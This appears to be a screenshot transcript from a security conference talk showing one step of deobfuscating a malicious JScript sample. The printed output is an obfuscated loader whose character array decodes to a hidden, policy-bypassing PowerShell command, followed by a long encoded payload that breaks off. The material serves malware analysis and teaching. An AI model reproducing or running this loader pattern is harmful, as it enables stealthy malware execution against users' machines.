 C:\Users\lab\Desktop\bsidesmm2024\files>cscript 2-1st-deobfuscation.js
Microsoft (R) Windows Script Host Version 5.812
Copyright (C) Microsoft Corporation. All rights reserved.
function MBl(huF){var VJM= "";for (var QJY = 0; QJY < huF.length; QJY++) {var MkY = String.fromCharCode(huF[QJY] - 862);
VJM = VJM + MkY}return VJM};var oJH = MBl([974,973,981,963,976,977,966,963,970,970,908,963,982,963,894,907,981,894,911,8
94,907,963,974,894,947,972,976,963,977,978,976,967,961,978,963,962,894,907,972,973,974,978,976,973,964,979,972,961,978,967,973,9
72,894,929,963,938,979,978,979,942,902,898,944,961,952,962,976,938,975,978,903,985,976,963,978,979,976,972,894,907,977,9
74,970,967,978,894,902,898,944,961,952,962,976,938,975,978,894,907,976,963,974,970,959,961,963,894,901,908,908,901,906,8
94,901,910,982,898,900,894,901,903,987,921,898,944,949,970,963,931,975,929,894,923,894,929,963,938,979,978,979,942,902,9
01,928,918,931,912,914,916,931,928,916,927,929,912,917,914,913,916,911,917,927,910,913,929,930,919,912,929,912,913,932,9
15,910,913,928,914,913,929,910,927,912,911,927,930,927,917,915,912,919,929,928,916,910,928,927,931,916,929,914,917,928,9
13,932,932,915,929,911,929,929,911,914,932,914,918,910,914,918,915,915,931,914,930,930,929,919,927,931,919,912,932,919,9
28,915,916,910,915,912,931,930,911,918,911,929,919,914,915,932,917,929,910,929,915,910,931,915,913,910,930,929,929,912,9
32,930,916,932,930,932,910,912,915,917,915,931,919,915,919,912,931,928,917,917,928,928,917,916,928,913,929,917,917,916,9
11,927,928,918,928,927,911,916,911,910,916,917,929,913,913,916,913,918,928,913,913,928,916,915,932,913,927,911,932,931,9
14,917,928,911,916,928,916,915,913,916,928,930,917,932,913,932,927,927,928,912,930,929,912,929,911,910,931,931,931,911,9